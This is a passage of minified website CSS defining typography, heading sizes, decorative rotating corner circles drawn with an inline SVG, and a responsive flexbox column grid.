"aktiv-grotesk",Verdana,sans-serif;}}.umb-grid p{margin-bottom:10px;}body{color:#05142c;scroll-behavior:smooth;font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){body{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}body.card-modal-enabled{overflow-y:hidden;}@media(min-width:576px){body.card-modal-enabled{overflow-y:visible;}}body.card-modal-enabled .rac-section{z-index:unset;}body strong{font-weight:bold;}body em{font-style:italic;}h1{color:#05142c;padding-bottom:35px;font:normal normal normal 84px/84px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){h1{font:normal normal normal 40px/44px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-2{font:normal normal normal 70px/75px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.rac-heading-2{font:normal normal normal 34px/38px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-3{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.rac-heading-3{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-4{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:10px;}@media(max-width:1199.5px){.rac-heading-4{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-5{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.rac-heading-5{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-6{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.rac-heading-6{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.rac-section{position:relative;padding:60px 0;}@media(min-width:1200px){.rac-section{padding:120px 0;}}.corner-circle-section{--circle-size:200px;--rotating-circle-size-differential:30px;--circle-vertical-offset:-75px;--circle-horizontal-offset:-75px;--rotating-circle-size:calc(var(--circle-size) - var(--rotating-circle-size-differential));--rotating-circle-vertical-offset:calc(var(--circle-vertical-offset) + (var(--rotating-circle-size-differential)/2));--rotating-circle-horizontal-offset:calc(var(--circle-horizontal-offset) + (var(--rotating-circle-size-differential)/2));position:relative;}@media(min-width:768px){.corner-circle-section{--circle-size:300px;--rotating-circle-size-differential:45px;--circle-vertical-offset:-125px;--circle-horizontal-offset:-125px;}}@media(min-width:1200px){.corner-circle-section{--circle-size:400px;--rotating-circle-size-differential:60px;--circle-vertical-offset:-150px;--circle-horizontal-offset:-150px;}}@media(min-width:1400px){.corner-circle-section{--circle-size:500px;--rotating-circle-size-differential:75px;--circle-vertical-offset:-200px;--circle-horizontal-offset:-200px;}}.corner-circle-section:not(.rac-banner,.overflow-circle,.hero-carousel-section){overflow:hidden;}.corner-circle-section.overflow-circle{z-index:1;}.corner-circle-section.hero-carousel-section{--circle-size:300px;--rotating-circle-size-differential:40.5px;--circle-vertical-offset:-125px;--circle-horizontal-offset:-100px;}.corner-circle-section.hero-carousel-section::before{display:block!important;}@media(min-width:576px){.corner-circle-section.hero-carousel-section{--circle-size:300px;--rotating-circle-size-differential:40.5px;--circle-vertical-offset:-125px;--circle-horizontal-offset:-125px;}}@media(min-width:768px){.corner-circle-section.hero-carousel-section{--circle-size:400px;--rotating-circle-size-differential:54px;--circle-vertical-offset:-50px;--circle-horizontal-offset:-150px;}}@media(min-width:992px){.corner-circle-section.hero-carousel-section{--circle-size:400px;--rotating-circle-size-differential:54px;--circle-vertical-offset:-50px;--circle-horizontal-offset:-150px;}}@media(min-width:1200px){.corner-circle-section.hero-carousel-section{--circle-size:500px;--rotating-circle-size-differential:67.5px;--circle-vertical-offset:-225px;--circle-horizontal-offset:-150px;}}@media(min-width:1400px){.corner-circle-section.hero-carousel-section{--circle-size:600px;--rotating-circle-size-differential:90px;--circle-vertical-offset:-300px;--circle-horizontal-offset:-150px;}}@media(min-width:1650px){.corner-circle-section.hero-carousel-section{--circle-size:650px;--rotating-circle-size-differential:97.5px;--circle-vertical-offset:-350px;--circle-horizontal-offset:-100px;}}.corner-circle-section.hero-carousel-section .rotating-corner-circle{display:block!important;}.corner-circle-section.hero-carousel-section .rotating-corner-circle .rotating-border{border:2px solid #000;}.corner-circle-section::before{z-index:-1;height:var(--circle-size);width:var(--circle-size);position:absolute;content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='104.821 90.807 304.932 304.932'%3E%3Cellipse style='stroke: rgb(0, 0, 0); fill: none; fill-rule: nonzero; stroke-width: 2px;' cx='257.287' cy='243.274' rx='150' ry='150'/%3E%3Cellipse style='stroke: rgb(0, 0, 0); fill: none; stroke-dasharray: 1, 3;' cx='257.478' cy='243.313' rx='140' ry='140'/%3E%3C/svg%3E");display:none;transition:transform .25s ease;}@media(min-width:576px){.corner-circle-section::before{display:block;}}.corner-circle-section.top-right-circle::before{top:var(--circle-vertical-offset);right:var(--circle-horizontal-offset);}.corner-circle-section.top-right-circle .rotating-corner-circle{top:var(--rotating-circle-vertical-offset);right:var(--rotating-circle-horizontal-offset);}.corner-circle-section.bottom-right-circle::before{bottom:var(--circle-vertical-offset);right:var(--circle-horizontal-offset);}.corner-circle-section.bottom-right-circle .rotating-corner-circle{bottom:var(--rotating-circle-vertical-offset);right:var(--rotating-circle-horizontal-offset);}.corner-circle-section .rotating-corner-circle{height:var(--rotating-circle-size);width:var(--rotating-circle-size);position:absolute;z-index:-1;display:none;transition:transform .25s ease;}@media(min-width:576px){.corner-circle-section .rotating-corner-circle{display:block;}}.corner-circle-section .rotating-corner-circle .rotating-border{border-radius:50%;height:100%;width:100%;position:absolute;border:6px transparent solid;animation-delay:1s;}.row._\31-cols .col-xs-1,.row._\31-cols .col-sm-1,.row._\31-cols .col-md-1,.row._\31-cols .col-lg-1,.row._\31-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31-cols .col-sm-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}@media(min-width:768px){.row._\31-cols .col-md-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}@media(min-width:992px){.row._\31-cols .col-lg-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}@media(min-width:1200px){.row._\31-cols .col-xl-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}.row._\32-cols .col-xs-1,.row._\32-cols .col-sm-1,.row._\32-cols .col-md-1,.row._\32-cols .col-lg-1,.row._\32-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\32-cols .col-sm-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}@media(min-width:768px){.row._\32-cols .col-md-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}@media(min-width:992px){.row._\32-cols .col-lg-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}@media(min-width:1200px){.row._\32-cols .col-xl-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}.row._\33-cols .col-xs-1,.row._\33-cols .col-sm-1,.row._\33-cols .col-md-1,.row._\33-cols .col-lg-1,.row._\33-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\33-cols .col-sm-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}@media(min-width:768px){.row._\33-cols .col-md-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}@media(min-width:992px){.row._\33-cols .col-lg-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}@media(min-width:1200px){.row._\33-cols .col-xl-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}.row._\34-cols .col-xs-1,.row._\34-cols .col-sm-1,.row._\34-cols .col-md-1,.row._\34-cols .col-lg-1,.row._\34-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\34-cols .col-sm-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}@media(min-width:768px){.row._\34-cols .col-md-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}@media(min-width:992px){.row._\34-cols .col-lg-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}@media(min-width:1200px){.row._\34-cols .col-xl-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}.row._\35-cols .col-xs-1,.row._\35-cols .col-sm-1,.row._\35-cols .col-md-1,.row._\35-cols .col-lg-1,.row._\35-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\35-cols .col-sm-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}@media(min-width:768px){.row._\35-cols .col-md-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}@media(min-width:992px){.row._\35-cols .col-lg-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}@media(min-width:1200px){.row._\35-cols .col-xl-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}.row._\36-cols .col-xs-1,.row._\36-cols .col-sm-1,.row._\36-cols .col-md-1,.row._\36-cols .col-lg-1,.row._\36-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\36-cols .col-sm-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}@media(min-width:768px){.row._\36-cols .col-md-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}@media(min-width:992px){.row._\36-cols .col-lg-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}@media(min-width:1200px){.row._\36-cols .col-xl-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}.row._\37-cols .col-xs-1,.row._\37-cols .col-sm-1,.row._\37-cols .col-md-1,.row._\37-cols .col-lg-1,.row._\37-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\37-cols .col-sm-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}@media(min-width:768px){.row._\37-cols .col-md-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}@media(min-width:992px){.row._\37-cols .col-lg-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}@media(min-width:1200px){.row._\37-cols .col-xl-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}.row._\38-cols .col-xs-1,.row._\38-cols .col-sm-1,.row._\38-cols .col-md-1,.row._\38-cols .col-lg-1,.row._\38-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\38-cols .col-sm-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}@media(min-width:768px){.row._\38-cols .col-md-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}@media(min-width:992px){.row._\38-cols .col-lg-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}@media(min-width:1200px){.row._\38-cols .col-xl-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}.row._\39-cols .col-xs-1,.row._\39-cols .col-sm-1,.row._\39-cols .col-md-1,.row._\39-cols .col-lg-1,.row._\39-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\39-cols .col-sm-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}@media(min-width:768px){.row._\39-cols .col-md-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}@media(min-width:992px){.row._\39-cols .col-lg-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}@media(min-width:1200px){.row._\39-cols .col-xl-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}.row._\31 0-cols .col-xs-1,.row._\31 0-cols .col-sm-1,.row._\31 0-cols .col-md-1,.row._\31 0-cols .col-lg-1,.row._\31 0-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31 0-cols .col-sm-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}@media(min-width:768px){.row._\31 0-cols .col-md-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}@media(min-width:992px){.row._\31 0-cols .col-lg-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}@media(min-width:1200px){.row._\31 0-cols .col-xl-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}.row._\31 1-cols .col-xs-1,.row._\31 1-cols .col-sm-1,.row._\31 1-cols .col-md-1,.row._\31 1-cols .col-lg-1,.row._\31 1-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31 1-cols .col-sm-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}@media(min-width:768px){.row._\31 1-cols .col-md-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}@media(min-width:992px){.row._\31 1-cols .col-lg-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}@media(min-width:1200px){.row._\31 1-cols .col-xl-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}.row._\31 2-cols .col-xs-1,.row._\31 2-cols .col-sm-1,.row._\31 2-cols .col-md-1,.row._\31 2-cols .col-lg-1,.row._\31 2-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31 2-cols .col-sm-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}@media(min-width:768px){.row._\31 2-cols .col-md-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}@media(min-width:992px){.row._\31 2-cols .col-lg-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}@media(min-width:1200px){.row._\31 2-cols .col-xl-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}img.lazy{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;}img.lazy.loaded{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.container-right{transition:padding-right .25s ease;margin-right:0!important;margin-left:auto!important;padding-left:1.25rem;padding-right:1.25rem;height:100%;width:100%;}@media(min-width:576px){.container-right{width:calc(((100% - 570px)/2) + 570px);padding-left:.75rem;padding-right:.75rem;}}@media(min-width:768px){.container-right{width:calc(((100% - 750px)/2) + 750px);}}@media(min-width:992px){.container-right{width:calc(((100% - 990px)/2) + 990px);}}@media(min-width:1200px){.container-right{width:calc(((100% - 1170px)/2) + 1170px);}}@media(min-width:1400px){.container-right{width:calc(((100% - 1350px)/2) + 1350px);}}.container{transition:padding-right .25s ease;margin-right:auto;margin-left:auto;padding-left:1.25rem;padding-right:1.25rem;height:100%;width:100%;}@media(min-width:576px){.container{width:570px;padding-left:.75rem;padding-right:.75rem;}}@media(min-width:768px){.container{width:750px;}}@media(min-width:992px){.container{width:970px;}}@media(min-width:1200px){.container{width:1170px;}}@media(min-width:1400px){.container{width:1350px;}}@media(min-width:1200px){.rac-mobile-only{display:none;}}.hidden{display:none;}#main{overflow:hidden;}.video-wrapper{padding-top:calc(900%/16);position:relative;}.video-wrapper iframe{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;}.video-box{width:100%;height:100%;overflow:hidden;}.separator{position:relative;}.separator:before{content:'';position:absolute;top:0;left:0;height:6px;width:50%;background:#05142c;}.separator.short-separator:before{width:60px;}.separator.long-separator:before{width:max(150px,calc(100% + 20px));}.separator.above-separator:before{top:-30px;}.separator.below-separator:before{top:unset;bottom:-30px;}.row{margin-right:0;margin-left:0;}.row.full-height{height:100%;min-height:350px;}.rounded-image{object-fit:cover;border-radius:50%;}.umb-grid .grid-section>div>.container>.row>.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-offset-0,.col-xl-offset-1,.col-xl-offset-2,.col-xl-offset-3,.col-xl-offset-4,.col-xl-offset-5,.col-xl-offset-6,.col-xl-offset-7,.col-xl-offset-8,.col-xl-offset-9,.col-xl-offset-10,.col-xl-offset-11,.col-xl-offset-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}@media only screen and (min-width:576px){.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem;}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-sm-offset-0{margin-left:0;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-11{margin-left:91.66666667%;}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width:768px){.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem;}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-md-offset-0{margin-left:0;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-11{margin-left:91.66666667%;}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-md{-ms-flex-pack:distribute;justify-content:space-around;}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem;}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-lg-offset-0{margin-left:0;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-11{margin-left:91.66666667%;}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width:1200px){.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-offset-0,.col-xl-offset-1,.col-xl-offset-2,.col-xl-offset-3,.col-xl-offset-4,.col-xl-offset-5,.col-xl-offset-6,.col-xl-offset-7,.col-xl-offset-8,.col-xl-offset-9,.col-xl-offset-10,.col-xl-offset-11,.col-xl-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 